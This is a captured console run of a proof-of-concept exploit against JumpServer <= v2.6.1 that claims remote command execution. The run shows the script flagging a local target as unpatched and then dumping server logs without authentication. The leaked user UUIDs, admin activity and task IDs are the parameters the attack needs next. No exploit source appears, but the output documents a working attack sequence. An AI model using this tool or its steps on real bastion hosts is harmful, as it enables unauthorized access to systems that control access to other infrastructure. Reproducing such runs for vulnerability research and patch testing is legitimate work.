 Run: 1 JunpServer 远程命令执行
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/CVE_POC/1.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: JumpServer <= v2.6.1
+  使用格式: python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://192.168.51.157:8080
[o] 目标 http://192.168.51.157:8080 JumpServer堡垒机为未修复漏洞版本，请通过日志获取关键参数
[o] 是否想要提取日志（Y/N） >>> y
2021-01-18 10:59:48 [log WARNING] Unauthorized: /api/v1/terminal/components/state/
2021-01-18 10:59:57 [tasks INFO] >>> dispatch_mapping_node_tasks for users [UUID('7c30bef8-61e2-4644-bf90-f7cacd1936f8')]
2021-01-18 10:59:57 [user_permission INFO] >>> 2021-01-18 10:59:57 +0800 start rebuild Administrator(admin) mapping nodes
2021-01-18 10:59:57 [tasks INFO] Start clean celery periodic tasks: ['handle_be_interrupted_change_auth_task_periodic']
2021-01-18 10:59:57 [tasks INFO] Start clean task: handle_be_interrupted_change_auth_task_periodic
2021-01-18 10:59:57 [tasks INFO] Task does not exist: handle_be_interrupted_change_auth_task_periodic
2021-01-18 11:00:56 [tasks ERROR] Sending mail error: please run connect() first
2021-01-18 11:02:42 [signals_handler INFO] Asset create signal recv: 192.168.51.157(192.168.51.157)
2021-01-18 11:02:42 [tasks INFO] >>> dispatch_mapping_node_tasks for users []
2021-01-18 11:02:45 [gather_asset_hardware_info ERROR] 获取资产信息失败：192.168.51.157
2021-01-18 11:03:30 [signals_handler INFO] System user nodes update signal recv: peiqi(peiqi)
2021-01-18 11:03:30 [tasks INFO] >>> dispatch_mapping_node_tasks for users [UUID('7c30bef8-61e2-4644-bf90-f7cacd1936f8')]
2021-01-18 11:03:30 [tasks INFO] >>> dispatch_mapping_node_tasks for users [UUID('7c30bef8-61e2-4644-bf90-f7cacd1936f8')]
2021-01-18 11:03:30 [tasks INFO] >>> dispatch_mapping_node_tasks for users [UUID('7c30bef8-61e2-4644-bf90-f7cacd1936f8')]
2021-01-18 11:03:30 [utils INFO] 推送系统用户任务跳过，自动推送没有打开，或协议不是ssh或rdp: peiqi
2021-01-18 11:03:30 [tasks INFO] >>> dispatch_mapping_node_tasks for users [UUID('7c30bef8-61e2-4644-bf90-f7cacd1936f8')]
2021-01-18 11:03:30 [user_permission INFO] >>> 2021-01-18 11:03:30 +0800 start rebuild Administrator(admin) mapping nodes
2021-01-18 11:03:30 [utils INFO] 推送系统用户任务跳过，自动推送没有打开，或协议不是ssh或rdp: peiqi
2021-01-18 11:03:30 [user_permission ERROR] update_mapping_node_task_locked_failed for user: 7c30bef8-61e2-4644-bf90-f7cacd1936f8
2021-01-18 11:03:30 [user_permission INFO] >>> 2021-01-18 11:03:30 +0800 end rebuild Administrator(admin) mapping nodes
2021-01-18 11:05:49 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver
2021-01-18 11:07:45 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver
2021-01-18 11:08:21 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver
2021-01-18 11:08:40 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver
2021-01-18 11:09:50 [ws INFO] Task id: 9ebf6f3d-2d2c-4076-92c9-42437225e3d0
2021-01-18 11:10:08 [ws INFO] Task id: eb6966d3-1bc1-4456-8d39-326015d297e2
2021-01-18 11:11:56 [signals_handler INFO] System user groups update signal recv: test2(dynamic)